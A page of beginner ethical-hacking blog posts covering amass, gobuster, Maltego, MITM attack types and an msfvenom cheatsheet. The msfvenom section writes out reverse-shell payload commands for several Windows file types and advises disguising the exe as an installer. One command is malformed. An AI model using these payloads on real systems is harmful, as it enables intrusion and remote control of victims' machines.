Posted on

Beginners guide to amass

Hello, aspiring ethical hackers. In one of our previous blogposts, you learnt in detail about network footprinting. It is performed to discover assets of the organization that are exposed to the internet. In this blogpost, you will learn about a tool. amass that can discover majority of any organization’s exposed assets.

OWASP Amass used mainly to find assets mapped to a particular domain, perform sub-domain enumeration, autonomous system numbers (ASNs) etc. Although there are many other tools that can enumerate sub-domains etc. (for example gobuster), this tool as you can see is backed by OWASP. Let’s see how to use this tool to discover assets of an organization.

Amass is installed by default in almost all pen testing distros. For this blogpost, we will be using Kali Linux. It doesn’t have a man page yet, but we can see all the options it supports using the help option.


Amass has 5 subcommands as shown below.

Each subcommand has its own help section. For example, let’s see the “intel” subcommand first.

amass intel

The ‘intel’ subcommand is used to discover targets to perform enumeration later. We can specify an IP address, IP address range, domain etc as targets to this command.


Apart from these, even ASN can also be specified as target.

amass enum


This sub command is used to perform enumeration and network mapping of the discovered targets.

Using it, we can perform DNS enumeration too. All the findings of “amass enum” command are stored in a graph database, which is located in the amass’s default output folder. To enumerate subdomains of a domain using amass enum, this is the command.

amass enum -d owasp.org -whois

Adding, “-ip” option to the above command, we can also get IP addresses for the sub domains discovered.


Amass queries more than 80 sources to collect information. All the sources it queries can be seen using the list flag.

Learn how to perform OSINT with theharvester tool.

Posted on

Man in the Middle (MiTM) attack for beginners

Hello aspiring ethical hackers. In this blogpost, you will learn about Man in the Middle (MITM) attack. You know how does normal communication take place in cyber world. For example, you as a user communicate with a trusted server or resource thinking that the data you send is safely received by the trusted server and vice versa. What if its not.

What is Man in the middle attack (MITM)?

In Man in the middle (MITM) attack, a hacker intercepts the communication between a trusted user and server. The information he/she intercepts can be used for malicious purposes.

There are different types of MITM attacks. They are,

1. IP spoofing:

In this attack, the hacker spoofs the IP address of the normal user. Learn more about IP spoofing.

2. Wi Fi MiTM:

In this attack, hackers setup a fake wireless access point that is open. Learn more about evll twin attack.

3. Sniffing passwords:

If the credentials are being transmitted in cleartext without any encryption in the network, they can be viewed by hackers. Learn more about password sniffing.

4. Session hijacking:

In this type of MiTM attack, the session is hijacked. Learn more about session hijacking.

5. HTTPS spoofing:

HTTPS is considered secure as data is transmitted in encrypted format in this. However, even this can be spoofed.

Learn how to perform a variety of MiTM attacks using Websploit.

Posted on

Beginners guide to gobuster tool

Hello, aspiring ethical hackers. In one of our previous blogposts, you studied in detail about website footprinting and different methods used to gather information about a website. In it you have learnt that directory scanning and subdomain enumeration is one of the techniques used to gather information about a website. In this blogpost you will learn about a tool named gobuster which can do both.

Gobuster is a tool built in Go programming language that can brute-force URIs (directories and files) in websites, DNS subdomains, virtual host names on target web servers, open Amazon S3 buckets, open Google cloud buckets and TFTP servers. It is present by default in the repositories of Kali Linux and can be installed by just typing the command as shown below.

Once installed, gobuster can be used using the same command.

There are different modes in gobuster tool for different operations. No matter what mode you use, since Gobuster is a brute-forcing tool it needs a wordlist. Let’s see how to scan web directories first. For this tutorial, we will be using Mutillidae as our target. It is installed by default in Metasploitable 2. See how to install Metasploitable 2 in VirtualBox and see how to create a web application penetration testing lab.

Let’s see how to scan directories with Gobuster.

Let’s explain the options here.

dir – to scan for directories.

-u: URL to be scanned.

-w: wordlist from which earlier are scanned.

Here is the result of this scan.

You can see that gobuster found some interesting files along with a file named “passwords”. As an exercise, scan DVWA also as it is also installed by default on Metasploitable 2.

Now, lets see how to scan for subdomains using gobuster. We have to just change the “dir” option to “dns”.

Learn how to perform directory scanning with dirb.

Posted on

Beginners guide to Maltego

Hello, aspiring ethical hackers. In one of our previous blogposts, you learnt what is OSINT in detail. In this blogpost, you will learn about Maltego, one of the most popular tools used to perform OSINT. Maltego is an open-source tool that is used for OSINT, forensics and other investigations. It is a link analysis software that offers real-time information gathering.

Maltego focuses on analyzing real world relationships between people, groups, webpages, domains, networks internet infrastructure and what not. Using maltego, we can extract information like DNS records, whois records, Phone numbers, email addresses, IP addresses and metadata etc.

Some of the most important data sources queried by Maltego include vulners, dorking, OpenPhish, Image Analyzer, Hunter, Censys, Google Social Network Tools, VirusTotal Premium, NIST, Pipl, Whois XML, Wayback machine, Phone Search, Shodan etc.

Maltego runs on Linux, MacOS and Windows. For this tutorial, we will be using Maltego on Kali Linux. Open terminal and type command “maltego”. The system will prompt you if you want to install maltego as shown below.

After the installation is finished, Maltego will prompt you to select a product. You need to have an account with Maltego to use it. Register for a free account. (Maltego CE (FREE) account by clicking on “Register”.

Accept the terms and click on “Next”.

(You can either create a account from this tool or create it from their website). Login into your account.

You will be taken to the browser. Login into your account created earlier.

After a few seconds, you will get a message that the authentication is complete.

Click on “Next”. Select “standard transform” option and click on “Next”.

Click on “Next”.

In the next window, make appropriate choice and click on “Next”.

Choose a browser and click on “Next”.

Click on “Next”.

Select the option “Open a blank graph and let me play around” option and click on “Finish”.

If you select the option “Open an example graph”. You will see this.

You will get to the interface of Maltego. Maltego calls the queries you search for as entities. These entities can be anything like name of a person, IP address, email address, domain etc. In the entity Palette, search for “email” as shown below and drag the result into the graph.

Click on the entity in the graph to change it to the email address you want to search for.

For example, let’s search for information related to our company.

In order to search for anything related to this email, right click on the entity.

There are various transforms you can search for like IP addresses, domains etc. Click on running on all transforms to see all the transforms available.

From here, you can select any transform you want. For example, run “to domains”.

As you can see, the domain related to this email is displayed. You have read just now that Maltego is a link building software. We can also run a transform on this resultant domain. For example, right click on the domain, and select To email addresses transform again.

Like this, we can search for related email addresses, Phone number, domain, DNS entries, usernames, social media accounts, etc. using this tool. Learn how to perform OSINT using SpiderFoot.

Posted on

Msfvenom cheatsheet for beginners

Hello, aspiring ethical hackers. In one of our previous blogposts you have learnt what is payload and different types of payloads. In this article, you will learn about msfvenom, one of the most popular (if not the most popular) payload creators used in pen testing.

What is a payload?

A payload in cyber security is a piece of code that is executed after successfully running an exploit to take advantage of a vulnerability. When a Proof Of Concept (POC) for a vulnerability is disclosed, this allows most hackers around the world to execute their chosen payloads. This payload can be anything from malware, reverse shell, RAT, ransomware etc or their own custom payload. For example, ms08_067 vulnerability was exploited in real-world to deploy Conficker worm, but while pen testing, a meterpreter payload is used most probably.

What is msfvenom?

MSF venom is a payload generator from Metasploit framework that can be pretty useful in generating payloads for windows hacking, Linux hacking, web application hacking and even mobile hacking. MSFvenom is a replacement to MSF payload earlier.

With the rise in quick patching of zero-day vulnerabilities by organizations, the role of payloads will become more important day by day. Whether it is exploiting a vulnerability or using social engineering the payload plays a very important role in ethical hacking.

MSFvenom is widely used to generate various payloads as requirement during pen testing. Let’s see how it works. All pen testing distros have msfvenom installed by default as part of Metasploit framework. We are using Kali Linux for this tutorial.

You can see all the payloads you can create using MSFvenom using the command “msfvenom-l” .

Now, let’s see how to create payloads with MSFvenom. The primary requirements while creating a payload using MSFvenom are,

-p: payload you want to create

lhost: the IP address you want your shell to connect to

lport: the port of IP address you want your shell to connect to.

-f: Format of the payload.

Most probably, payloads in msfvenom are used to get a reverse shell (Learn about various types of shells). Let’s create a Windows executable payload. The primary files used in Windows are executable (exe) files. These files are used by Windows users to install applications and programs. So. all we have to do is create a exe payload using msfvenom and masquerade it as an installer and we are good to go. Here’s the command.

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.40.169 lport=4444 -f exe > hc_rs.exe

Apart from exe files, there are also other executables that are used for installing various applications in Windows. MSI stands for Microsoft Software Installer. Here’s how we can create a MSI payload with msfvenom.

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.40.169 lport=4444 -f msi > hc_rs.msi

Dynamic Link Library (DLLs) are library files in Windows that contain code that is commonly used by multiple programs and applications in Windows. These type of payloads are used in infection chains while trying to infect a system.

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.40.169 lport=4444 -f dll > hc_rs.dll

PowerShell is soon becoming (or already became) one of the favorite scripting languages of hackers. Here is how we create a PowerShell payload using msfvenom.

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.40.169 lport=4444 -f psh > hc_rs.ps1
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.40.169 lport=4444 -f psh-cmd > -f raw

Before PowerShell there was only Batch scripting in Windows systems. We can also create Batch payloads using msfvenom as shown below.

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.40.169 lport=4444  > hc_rs.bat

The newest file type to be used by hackers in their infection chains is HTML application file type (HTA). HTA’s are typically a web page. Here’s how to create a HTA payload.

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.40.169 lport=4444 -f hta-psh > hc_rs.hta